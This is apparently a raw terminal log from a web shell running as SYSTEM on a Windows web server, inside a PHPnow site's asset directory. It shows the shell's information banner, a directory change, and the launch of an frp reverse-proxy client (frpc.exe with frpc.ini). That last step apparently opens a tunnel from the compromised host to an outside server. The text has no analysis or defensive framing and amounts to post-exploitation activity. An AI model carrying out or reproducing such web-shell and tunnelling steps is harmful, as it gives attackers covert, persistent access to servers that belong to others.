 (*) Infomations
Current Path: C:/PHPnow-1.5.6/htdocs/effect/source/bg
Drive   List: C:
System  Info: Windows NT WEBSITE 6.2 build 9200
Current User: SYSTEM
(*) Enter ashelp to view local commands
C:\PHPnow-1.5.6\htdocs\effect\source\bg> cd C:/PHPnow-1.5.6/htdocs/effect/source/bg/
0
C:\PHPnow-1.5.6\htdocs\effect\source\bg> frpc.exe -c frpc.ini